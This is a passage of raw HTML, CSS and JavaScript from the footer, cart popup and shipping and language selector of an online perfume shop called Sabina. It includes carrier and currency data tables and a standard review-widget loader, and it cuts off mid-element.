                    <div class="col-inner  wow"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426839587639">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright">
<div class="copyright">Copyright © 2023 Sabina</div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                        
        
    <div class="row row-level-2"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                 
                               
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1503050420254">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div id="footer_secure_payment"><img loading="lazy" src="//static3.sabinacdn.com/img/cards-footer.webp" alt="" /><br /> At Sabina we only use 100% guaranteed and safe payment methods.</div>
<div id="gtx-trans" style="position: absolute; left: 61px; top: 14px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                   
                                       </div>
            </div></div>
        
                                        </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1457430890742">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright"><a href="//www.idealo.es/tienda/299184/perfumeriasabina-com-es.html" target="_blank"> <img loading="lazy" src="//img.idealo.com/folder/Shop/299/1/299184/s11_rating_extern2.png" style="width: 30px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" title="Trust Ecommerce Europe"> <img loading="lazy" src="//static3.sabinacdn.com/img/ecommerce-seal.webp" style="width: 34px; margin: 0px 7px 0 5px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" target="_blank"> <img loading="lazy" src="//static3.sabinacdn.com/img/confianza-online.webp" style="width: 30px;" /></a></div>
<div id="pts-copyright" class="pts-copyright" style="margin-top: 20px;">Project co-financed by the <b>European Regional Development Fund</b></div>
<div id="text-footer-audth" class="pts-copyright" style="margin-top: 20px;">Project aimed at optimizing the management, organization, visualization, productivity and competitiveness of the Company, highlighting the financial support of the European Union and obtaining, among others, an improvement in the design and functionality of our stores and customer service, implementing technological improvements and innovative technological systems, reducing energy costs and CO2 emissions and achieving greater efficiency, profitability, productivity, control and level of competitiveness.</div>
<div class="pts-copyright" style="margin-top: 20px;"></div>
<div id="pts-copyright" class="pts-copyright"><img loading="lazy" src="//static3.sabinacdn.com/img/logo_consejeria.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_canarias_avanza.webp" style="width: 150px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_feder.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_union_europea.webp" style="width: 100px;" /></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
        
 
</div>

            
                            
                        <!-- /Block Newsletter module-->
						<link href="//fonts.googleapis.com/css?family=Hind:600,normal,700,500" rel="stylesheet">

<div id="mcc_layercart_curtain" style="display:none"></div>

<div id="mcc_layercart">

	<div id="mccl_successfully_added" style="display: none">
		<i class="mcci-ok-circled2"></i>
		Product successfully added to cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_open_wo_add" style="display: none">
		Your cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_product_container">

	</div>

	<div id="mcci_header">
		<div class="row">
			<div class="col-xs-9">
				<span class="mccl-cart-prodnum"></span>
		
							</div>
			<div class="col-xs-3 mccl-carttotal"></div>

			


		</div>

		<div class="mccl_escc">
							Shipping to <span class="mccl_shippingto">U.S.A.</span>
				<a class="more_info_link" href="https://www.sabina.com/en/content/6-shipping-and-delivery">(+info)</a>
						
			<span id="mccl_estimated_shipping_cost"></span>

						
		</div>
		
		<a href="https://www.sabina.com/en/fast-checkout" class="mcc_btn mccl_process_order_btn">
			<span>Continue to checkout</span>
		</a>

		<ul id="mcc_infos">
			<li id="mcc_lc_ed_shipping" style="display: none">
			</li>
			<li id="mcc_freeshipping_info"><span class="mcc_info_pickup" style="display: none">Free pick-up in our stores!</span><span class="mcc_info_freeshipping" ><span class="mcc_free_shipping_text" >You have FREE shipping.</span><span class="mcc_free_shipping_from_text" style="display: none">You have FREE shipping as your order is over <span>$0.00</span>.</span></span><span class="mcc_info_no_freeshipping" style="display: none">FREE shipping on orders over <span>$0.00</span>.</span></li>
		</ul>

		
		

		
	</div>
	
	<div id="mcci-content">
		

		<div id="mccl_related_products">
			<div class="mccl_header2">Recommended for you</div>

			<div id="mccl_rp_container">
				<ul id="mccl_rps">
				</ul>
			</div>

			<div id="mccl_rp_pagination">
				<ul>
					<li class="mccl-prevpage">
						<i class="mcci-left-open-big"></i>
					</li>
					<li class="mccl-currpage">1</li>
					<li>/</li>
					<li class="mccl-numpage">1</li>
					<li class="mccl-nextpage">
						<i class="mcci-right-open-big"></i>
					</li>
				</ul>
			</div>
		</div>
			</div>

</div>

<style>
	#mccl_successfully_added, #mccl_open_wo_add  {
		background-color: #000000;
		color: #ffffff;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mccl_header2 {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mcc_p_brand {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

	.mcc_p_name {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 500;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_price, .mcc_p_pricei, .mcc_p_nomodqty {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

			.mcc_p_price_container.mcc_old_price_t {
			padding-left: 8px;
		}
	
	.mccl_process_order_btn {
		background-color: #000000 !important;
		color: #ffffff !important;

		font-family: 'Hind', sans-serif !important;
		font-weight: 600 !important;
		font-size: 14px !important;
		letter-spacing: 0px !important;
	}

	.mccl_process_order_btn:hover {
		background-color: #000000;
		color: #ffffff;
	}

	.mcc_p_oldprice {
		color: #b3b3b3;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_features {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_quantity {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 11px;
		letter-spacing: 0px;
	}

	.mcc_p_remove, .mccr_p_remove {
		color: #a0a0a0;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_remove:hover, .mccr_p_remove:hover {
		color: #a56a70;
	}

	.mcc_p_remove i, .mccr_p_remove i {
		color: #a0a0a0;
		font-size: 12px;
	}

	.mcc_p_description_short {
		color: #6d6d6d;
	    font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 11px;
		letter-spacing: 0.2px;
	}
	
	.mcc_product_details > a {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_product_details > a:hover {
		color: #777777;
	}

	.mccl-cart-prodnum, .mccl-carttotal, .mccl_escc, #mccl_estimated_shipping_cost, #mccl_shipping_country_chosen, #mccl_shipping_country_chosen span, .mccl_cartrule {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
		margin-bottom: 5px;
	}

	.mccl-cart-prodtaxincl {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mccl-numpage, .mccl-currpage, .mccl-prevpage, .mccl-nextpage {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a:hover { 
		color: #555;
	}

	.mcc_p_gift {
		color: #ffffff;
		background-color: #d8a1a7;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 15px;
		letter-spacing: 1px;
	}
	
	.mcc_info_freeshipping, #mcc_order_shipping.mcc_free, .mcc_info_pickup {
		color: #8aa777;
	}
	
	.mcc_p_giftmsg {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_free {
		color: #8aa777!important;
	}
	
</style>






















<script type="text/javascript">
    (function () {
    var _tsid = 'XCFB3C381ADB388B5B2DA4E3048C62811';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : 'true',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>

        </footer>
    
    </div>

    <!-- #page -->




<script>
	var mcls_carrierinfo = JSON.parse('{"2":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1867.5,"8":2739,"4":286.34999999999997,"5":2178.75,"1":249,"10":442569.74994600005,"2":222.172242,"11":1085.429844,"3":1080.625638}},"3":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":9847.5,"8":14443,"4":1509.9499999999998,"5":11488.75,"1":1313,"10":2333711.1714020004,"2":1171.534754,"11":5723.571827999999,"3":5698.238806}},"6":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":353700.322246,"2":177.559342,"11":867.4720439999999,"3":863.6325380000001}},"9":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":69318.153606,"2":34.798062,"11":170.007084,"3":169.254618}},"10":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":33770.382526,"2":16.952902,"11":82.82396399999999,"3":82.457378}},"11":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":69318.153606,"2":34.798062,"11":170.007084,"3":169.254618}},"17":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":69318.153606,"2":34.798062,"11":170.007084,"3":169.254618}},"19":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":140413.69576600002,"2":70.488382,"11":344.37332399999997,"3":342.849098}},"21":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"22":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"23":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"24":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"25":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":140413.69576600002,"2":70.488382,"11":344.37332399999997,"3":342.849098}},"27":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"28":{"price":0,"delimiter":99,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":742.5,"8":1089,"4":113.85,"5":866.25,"1":99,"10":175961.46684600002,"2":88.333542,"11":431.55644399999994,"3":429.646338}},"29":{"price":0,"delimiter":150,"grade":0,"delay":"Delivery time: 7 to 15 days","currencies":{"9":1125,"8":1650,"4":172.5,"5":1312.5,"1":150,"10":266608.2831,"2":133.8387,"11":653.8734,"3":650.9793}},"30":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":353700.322246,"2":177.559342,"11":867.4720439999999,"3":863.6325380000001}}}');
	var mcls_currencyinfo = JSON.parse('{"1":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"2":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"3":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"6":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":69318.153606,"2":34.798062,"11":170.007084,"3":169.254618}},"7":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"8":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"10":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"12":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"13":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"14":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":104865.92468600001,"2":52.643222,"11":257.190204,"3":256.051858}},"15":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":69318.153606,"2":34.798062,"11":170.007084,"3":169.254618}},"16":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":140413.69576600002,"2":70.488382,"11":344.37332399999997,"3":342.849098}},"17":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":664.0456011602025,"8":973.9335483682971,"4":101.82032551123105,"5":774.7198680202363,"1":88.53941348802701,"10":157368.94011149244,"2":79,"11":385.9571155428138,"3":384.24883609897586}},"18":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":140413.69576600002,"2":70.488382,"11":344.37332399999997,"3":342.849098}},"21":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1623.913043478261,"8":2381.739130434783,"4":249,"5":1894.5652173913045,"1":216.5217391304348,"10":384843.2608226088,"2":193.1932539130435,"11":943.8520382608696,"3":939.6744678260872}},"22":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":1125.4285714285713,"8":1650.6285714285714,"4":172.56571428571425,"5":1313,"1":150.05714285714285,"10":266709.8481602286,"2":133.88968617142856,"11":654.1224946285713,"3":651.2272921142857}},"26":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"36":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"37":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"44":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":353700.322246,"2":177.559342,"11":867.4720439999999,"3":863.6325380000001}},"74":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"86":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"125":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"131":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"143":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":140413.69576600002,"2":70.488382,"11":344.37332399999997,"3":342.849098}},"193":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"217":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":353700.322246,"2":177.559342,"11":867.4720439999999,"3":863.6325380000001}},"233":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":524329.62343,"2":263.21611,"11":1285.95102,"3":1280.25929}},"236":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":264830.894546,"2":132.946442,"11":649.514244,"3":646.639438}},"246":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":33770.382526,"2":16.952902,"11":82.82396399999999,"3":82.457378}}}');
	var mcls_currencies = JSON.parse('{"9":{"id_currency":"9","name":"Corona Danesa","iso_code":"DKK","iso_code_num":"208","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"7.500000","deleted":"0","active":"1","id_shop":"1"},"8":{"id_currency":"8","name":"Corona Sueca","iso_code":"SEK","iso_code_num":"752","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"11.000000","deleted":"0","active":"1","id_shop":"1"},"4":{"id_currency":"4","name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","format":"1","decimals":"1","conversion_rate":"1.150000","deleted":"0","active":"1","id_shop":"1"},"5":{"id_currency":"5","name":"Dollar Hong Kong","iso_code":"HKD","iso_code_num":"344","sign":"HK$","blank":"0","format":"1","decimals":"0","conversion_rate":"8.750000","deleted":"0","active":"1","id_shop":"1"},"1":{"id_currency":"1","name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","format":"2","decimals":"1","conversion_rate":"1.000000","deleted":"0","active":"1","id_shop":"1"},"10":{"id_currency":"10","name":"Peso Argentino","iso_code":"ARS","iso_code_num":"032","sign":"ARS$","blank":"0","format":"2","decimals":"1","conversion_rate":"1777.388554","deleted":"0","active":"1","id_shop":"1"},"2":{"id_currency":"2","name":"Pound","iso_code":"GBP","iso_code_num":"826","sign":"\u00a3","blank":"1","format":"1","decimals":"1","conversion_rate":"0.892258","deleted":"0","active":"1","id_shop":"1"},"11":{"id_currency":"11","name":"United Arab Emirates dirham","iso_code":"AED","iso_code_num":"784","sign":"AED","blank":"1","format":"1","decimals":"1","conversion_rate":"4.359156","deleted":"0","active":"1","id_shop":"1"},"3":{"id_currency":"3","name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","format":"2","decimals":"1","conversion_rate":"4.339862","deleted":"0","active":"1","id_shop":"1"}}');
	var mcls_flagurl = '/modules/mclocationselector/assets/countries_flag/';
	var selected_currency_id = '4';
</script>

<div id="mcls_popup_container" style="display: none">
	<div id="mcls_popup">
		<div id="mcls_close" class="icon-close"></div>
		<div class="mcls_header">
							Shipping Preferences
					</div>
					<div class="mcls_secondary_header">Delivery country</div>
			<select id="mcls_countryselector">
															<option data-flag="ic" data-id_zone="10" data-id_country="246"  data-autocomplete="">Spain - Canary Islands (España)</option>
																				<option data-flag="es" data-id_zone="9" data-id_country="6"  data-autocomplete="">Spain - Peninsula and Balearic Islands (España)</option>
																				<option data-flag="ar" data-id_zone="6" data-id_country="44"  data-autocomplete="">Argentina</option>
																				<option data-flag="at" data-id_zone="19" data-id_country="2"  data-autocomplete="">Austria (Österreich)</option>
																				<option data-flag="be" data-id_zone="19" data-id_country="3"  data-autocomplete="">Belgium (Belgien)</option>
																				<option data-flag="ba" data-id_zone="22" data-id_country="233"  data-autocomplete="">Bosnia and Herzegovina (Bosna i Hercegovina)</option>
																				<option data-flag="bg" data-id_zone="21" data-id_country="236"  data-autocomplete="">Bulgaria (България)</option>
																				<option data-flag="hr" data-id_zone="22" data-id_country="74"  data-autocomplete="">Croatia (Hrvatska)</option>
																				<option data-flag="cz" data-id_zone="20" data-id_country="16"  data-autocomplete="">Czech Republic (Česko)</option>
																				<option data-flag="dk" data-id_zone="20" data-id_country="20"  data-autocomplete="">Denmark (Danmark)</option>
																				<option data-flag="ee" data-id_zone="21" data-id_country="86"  data-autocomplete="">Estonia (Eesti)</option>
																				<option data-flag="fi" data-id_zone="21" data-id_country="7"  data-autocomplete="">Finland (Suomi)</option>
																				<option data-flag="fr" data-id_zone="24" data-id_country="8"  data-autocomplete="">France - Metropolitan</option>
																				<option data-flag="de" data-id_zone="23" data-id_country="1"  data-autocomplete="">Germany (Deutschland)</option>
																				<option data-flag="hk" data-id_zone="3" data-id_country="22"  data-autocomplete="">Hong Kong (香港)</option>
																				<option data-flag="hu" data-id_zone="20" data-id_country="143"  data-autocomplete="">Hungary (Magyarország)</option>
																				<option data-flag="ie" data-id_zone="21" data-id_country="26"  data-autocomplete="">Ireland (Éire)</option>
																				<option data-flag="it" data-id_zone="19" data-id_country="10"  data-autocomplete="">Italy (Italia)</option>
																				<option data-flag="lv" data-id_zone="21" data-id_country="125"  data-autocomplete="">Latvia (Latvija)</option>
																				<option data-flag="lt" data-id_zone="21" data-id_country="131"  data-autocomplete="">Lithuania (Lietuva)</option>
																				<option data-flag="lu" data-id_zone="27" data-id_country="12"  data-autocomplete="">Luxembourg (Luxemburg)</option>
																				<option data-flag="nl" data-id_zone="19" data-id_country="13"  data-autocomplete="">Netherlands (Nederland)</option>
																				<option data-flag="pl" data-id_zone="27" data-id_country="14"  data-autocomplete="">Poland (Polska)</option>
																				<option data-flag="pt" data-id_zone="17" data-id_country="15"  data-autocomplete="">Portugal</option>
																				<option data-flag="ro" data-id_zone="22" data-id_country="36"  data-autocomplete="">Romania (România)</option>
																				<option data-flag="sk" data-id_zone="22" data-id_country="37"  data-autocomplete="">Slovakia (Slovensko)</option>
																				<option data-flag="si" data-id_zone="22" data-id_country="193"  data-autocomplete="">Slovenia (Slovenija)</option>
																				<option data-flag="se" data-id_zone="21" data-id_country="18"  data-autocomplete="">Sweden (Sverige)</option>
																				<option data-flag="us" data-id_zone="2" data-id_country="21" selected="selected" data-autocomplete="">U.S.A. (United States)</option>
																				<option data-flag="ae" data-id_zone="30" data-id_country="217"  data-autocomplete="">United Arab Emirates (دولة الإمارات العربية المتحدة)</option>
																				<option data-flag="gb" data-id_zone="25" data-id_country="17"  data-autocomplete="">United Kingdom</option>
												</select>
				
		<div id="mcls_shippinginfo" style="">
			<div class="mcls_freeshippingfrom" >Free shipping from <span class="mcls_freeshipping_val">$286.35</span></div>
			<div class="mcls_shippingtime">Estimated delivery time <span class="mcls_delivery_val">Delivery in 5 to 8 days (approx.)</span></div>
							<img src="https://static3.sabinacdn.com/modules/mclocationselector/assets/payment-methods.png">
					</div>

					
			<div id="mcls_languageselector_cntnr">
				<select id="mcls_languageselector">
												<option data-href="https://www.sabina.com/es/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="1" data-autocomplete="" >Español (Spanish)</option>
												<option data-href="https://www.sabina.com/en/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="3" data-autocomplete="" selected="selected">English</option>
												<option data-href="https://www.sabina.com/fr/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="4" data-autocomplete="" >Français</option>
												<option data-href="https://www.sabina.com/it/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="5" data-autocomplete="" >Italiano</option>
												<option data-href="https://www.sabina.com/de/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="6" data-autocomplete="" >Deutsch</option>
												<option data-href="https://www.sabina.com/pl/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="7" data-autocomplete="" >Polski (Polish)</option>
												<option data-href="https://www.sabina.com/nl/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="8" data-autocomplete="" >Nederlands (Dutch)</option>
												<option data-href="https://www.sabina.com/pt/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="9" data-autocomplete="" >Português PT (Portuguese)</option>
												<option data-href="https://www.sabina.com/tw/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="10" data-autocomplete="" >繁體中文 (Traditional Chinese)</option>
												<option data-href="https://www.sabina.com/sv/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="11" data-autocomplete="" >Swedish</option>
												<option data-href="https://www.sabina.com/da/s-1/brand-kiehl_s?id_category_search=9&amp;as4_from=category" data-idlang="12" data-autocomplete="" >Danish</option>
									</select>
			</div>
		
					<div id="mcls_currencyselector_cntnr">
				<select id="mcls_currencyselector">
